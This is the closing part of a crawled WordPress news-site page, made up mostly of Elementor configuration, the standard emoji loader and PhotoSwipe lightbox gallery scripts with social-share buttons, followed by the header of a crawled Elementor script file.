versiones","icon":"time-line","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-versions","keywords":["tools","version","control","rollback","beta","elementor"]}},"name":"tools"}}},"connect":[],"event-tracker":{"isUserDataShared":true}};
//# sourceURL=elementor-common-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2" id="elementor-common-js"></script>
<script type="text/javascript" id="elementor-app-loader-js-before">
/* <![CDATA[ */
var elementorAppConfig = {"menu_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","assets_url":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","pages_url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=page","return_url":"https:\/\/nortenews.com.ar\/wp-admin\/","hasPro":false,"admin_url":"https:\/\/nortenews.com.ar\/wp-admin\/","login_url":"https:\/\/nortenews.com.ar\/wp-login.php","base_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2","site-editor":[],"import-export":[],"kit-library":[],"onboarding":[]};
//# sourceURL=elementor-app-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/app-loader.min.js?ver=3.15.2" id="elementor-app-loader-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"cb25d292aa","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.7" id="wp_megamenu-frontend_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortenews.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortenews.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-mobile {display: inline-block; margin-bottom: 0; width: auto !important; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-tablet {display: inline-block; margin-bottom: 0; width: auto !important; }} @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-desktop {display: inline-block; margin-bottom: 0; width: auto !important; } }</style><div class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://nortenews.com.ar/wp-admin/admin-ajax.php"></div><div class="pswp pafe-lightbox-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">

<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>

<div class="pswp__ui pswp__ui--hidden">

<div class="pswp__top-bar">

<div class="pswp__counter"></div>

<button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

<button class="pswp__button pswp__button--share" title="Share"></button>

<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>


<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip">
<!-- <a href="#" class="pswp__share--facebook"></a>
<a href="#" class="pswp__share--twitter"></a>
<a href="#" class="pswp__share--pinterest"></a>
<a href="#" download class="pswp__share--download"></a> -->
</div>
</div>

<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center">
</div>
</div>
</div>

</div>


</div>

<script type="text/javascript">
  !function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
  jQuery(document).ready(function ($) {

      $('[data-pafe-lightbox-gallery]').each(function () {
          var container = [];
          var bgOpacity = $(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-background-opacity');
          var bgColor = $(this).attr('data-pafe-lightbox-gallery-background-color');
          let $items = $(this).find('.pafe-pswp');
          let shareButtonsArray = [];
          let shareEl = false;

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-facebook')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-tweeter')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-pinterest')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-download-image')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          $items.each(function () {
              let $link = $(this).find('.gallery-item');
              let title = $(this).find('.pafe-lightbox__text').html();
              let detail = {
                  src: $link.attr('data-href'),
                  w: $link.attr('data-width'),
                  h: $link.attr('data-height'),
                  title: title,
              };
              container.push(detail);
          });
          $items.find('.gallery-item').click(function (event) {
              event.preventDefault();
              var $pswp = $('.pswp')[0];
              $('.pswp__bg').css({'background-color': bgColor});
              var options = {
                  index: $items.index(),
                  bgOpacity: bgOpacity,
                  showHideOpacity: true,
                  tapToClose: true,
                  shareEl: shareEl,
                  shareButtons: shareButtonsArray,
                  fullscreenEl: false,
              };
              // Initialize PhotoSwipe
              var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
              gallery.init();
          });
      });

  });
/*    (function() {

    var initPhotoSwipeFromDOM = function(gallerySelector) {

      var parseThumbnailElements = function(el) {
          var thumbElements = el.childNodes,
              numNodes = thumbElements.length,
              items = [],
              el,
              childElements,
              thumbnailEl,
              size,
              item;

          for(var i = 0; i < numNodes; i++) {
              el = thumbElements[i];

              // include only element nodes 
              if(el.nodeType !== 1) {
                continue;
              }

              childElements = el.children;

              size = el.getAttribute('data-size').split('x');

              // create slide object
              item = {
            src: el.getAttribute('data-href'),
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10),
            author: el.getAttribute('data-author')
              };

              item.el = el; // save link to element for getThumbBoundsFn

              if(childElements.length > 0) {
                item.msrc = childElements[0].getAttribute('src'); // thumbnail url
                if(childElements.length > 1) {
                    item.title = childElements[1].innerHTML; // caption (contents of figure)
                }
              }


          var mediumSrc = el.getAttribute('data-med');
                if(mediumSrc) {
                  size = el.getAttribute('data-med-size').split('x');
                  // "medium-sized" image
                  item.m = {
                      src: mediumSrc,
                      w: parseInt(size[0], 10),
                      h: parseInt(size[1], 10)
                  };
                }
                // original image
                item.o = {
                  src: item.src,
                  w: item.w,
                  h: item.h
                };

              items.push(item);
          }

          return items;
      };

      // find nearest parent element
      var closest = function closest(el, fn) {
          return el && ( fn(el) ? el : closest(el.parentNode, fn) );
      };

      var onThumbnailsClick = function(e) {
          e = e || window.event;
          e.preventDefault ? e.preventDefault() : e.returnValue = false;

          var eTarget = e.target || e.srcElement;

          var clickedListItem = closest(eTarget, function(el) {
              return el.tagName === 'A';
          });

          if(!clickedListItem) {
              return;
          }

          var clickedGallery = clickedListItem.parentNode;

          var childNodes = clickedListItem.parentNode.childNodes,
              numChildNodes = childNodes.length,
              nodeIndex = 0,
              index;

          for (var i = 0; i < numChildNodes; i++) {
              if(childNodes[i].nodeType !== 1) { 
                  continue; 
              }

              if(childNodes[i] === clickedListItem) {
                  index = nodeIndex;
                  break;
              }
              nodeIndex++;
          }

          if(index >= 0) {
              openPhotoSwipe( index, clickedGallery );
          }
          return false;
      };

      var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
          params = {};

          if(hash.length < 5) { // pid=1
              return params;
          }

          var vars = hash.split('&');
          for (var i = 0; i < vars.length; i++) {
              if(!vars[i]) {
                  continue;
              }
              var pair = vars[i].split('=');  
              if(pair.length < 2) {
                  continue;
              }           
              params[pair[0]] = pair[1];
          }

          if(params.gid) {
            params.gid = parseInt(params.gid, 10);
          }

          return params;
      };

      var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
          var pswpElement = document.querySelectorAll('.pswp')[0],
              gallery,
              options,
              items,
              shareButtonsArray = [];

        items = parseThumbnailElements(galleryElement);

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-facebook')=='yes') {
            shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-tweeter')=='yes') {
            shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-pinterest')=='yes') {
            shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-download-image')=='yes') {
            shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          // define options (if needed)
          options = {

              galleryUID: galleryElement.getAttribute('data-pswp-uid'),
              bgOpacity: galleryElement.getAttribute('data-pafe-lightbox-gallery-background-opacity'),
              shareButtons: shareButtonsArray,
              getThumbBoundsFn: function(index) {
                  // See Options->getThumbBoundsFn section of docs for more info
                  var thumbnail = items[index].el.children[0],
                      pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                      rect = thumbnail.getBoundingClientRect(); 

                  return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
              },

              addCaptionHTMLFn: function(item, captionEl, isFake) {
            if(!item.title) {
              captionEl.children[0].innerText = '';
              return false;
            }
            captionEl.children[0].innerHTML = item.title;
            //captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
            return true;
              }
          
          };


          if(fromURL) {
            if(options.galleryPIDs) {
              // parse real index when custom PIDs are used 
              // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
              for(var j = 0; j < items.length; j++) {
                if(items[j].pid == index) {
                  options.index = j;
                  break;
                }
              }
            } else {
              options.index = parseInt(index, 10) - 1;
            }
          } else {
            options.index = parseInt(index, 10);
          }

          // exit if index not found
          if( isNaN(options.index) ) {
            return;
          }



        var radios = document.getElementsByName('gallery-style');
        for (var i = 0, length = radios.length; i < length; i++) {
            if (radios[i].checked) {
                if(radios[i].id == 'radio-all-controls') {

                } else if(radios[i].id == 'radio-minimal-black') {
                  options.mainClass = 'pswp--minimal--dark';
                  options.barsSize = {top:0,bottom:0};
              options.captionEl = false;
              options.fullscreenEl = false;
              options.shareEl = false;
              options.bgOpacity = 0.85;
              options.tapToClose = true;
              options.tapToToggleControls = false;
                }
                break;
            }
        }

          if(disableAnimation) {
              options.showAnimationDuration = 0;
          }

          // Pass data to PhotoSwipe and initialize it
          gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);

          // see: http://photoswipe.com/documentation/responsive-images.html
        var realViewportWidth,
            useLargeImages = false,
            firstResize = true,
            imageSrcWillChange;

        gallery.listen('beforeResize', function() {

          var dpiRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;
          dpiRatio = Math.min(dpiRatio, 2.5);
            realViewportWidth = gallery.viewportSize.x * dpiRatio;


            if(realViewportWidth >= 1200 || (!gallery.likelyTouchDevice && realViewportWidth > 800) || screen.width > 1200 ) {
              if(!useLargeImages) {
                useLargeImages = true;
                  imageSrcWillChange = true;
              }
                
            } else {
              if(useLargeImages) {
                useLargeImages = false;
                  imageSrcWillChange = true;
              }
            }

            if(imageSrcWillChange && !firstResize) {
                gallery.invalidateCurrItems();
            }

            if(firstResize) {
                firstResize = false;
            }

            imageSrcWillChange = false;

        });

        gallery.listen('gettingData', function(index, item) {
            if( useLargeImages ) {
                item.src = item.o.src;
                item.w = item.o.w;
                item.h = item.o.h;
            } else {
                item.src = item.m.src;
                item.w = item.m.w;
                item.h = item.m.h;
            }
        });

          gallery.init();
      };

      // select all gallery elements
      var galleryElements = document.querySelectorAll( gallerySelector );
      for(var i = 0, l = galleryElements.length; i < l; i++) {
        galleryElements[i].setAttribute('data-pswp-uid', i+1);
        galleryElements[i].onclick = onThumbnailsClick;
      }

      // Parse URL and open gallery if it contains #&pid=3&gid=1
      var hashData = photoswipeParseHash();
      if(hashData.pid && hashData.gid) {
        openPhotoSwipe( hashData.pid,  galleryElements[ hashData.gid - 1 ], true, true );
      }
    };

    initPhotoSwipeFromDOM('.pafe-lightbox');
    initPhotoSwipeFromDOM('.pafe-lightbox-gallery .gallery');

  })();*/

  </script><div data-pafe-stripe=""></div><div data-pafe-form-builder-tinymce-upload="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/inc/tinymce/tinymce-upload.php"></div><div data-pafe-plugin-url="https://nortenews.com.ar/wp-content/plugins"></div>
   <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03e3ffbf896745d2b030a10fd92ba512","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2
body_size: 2155
content:
/*! elementor - v3.15.0 - 09-08-2023 */
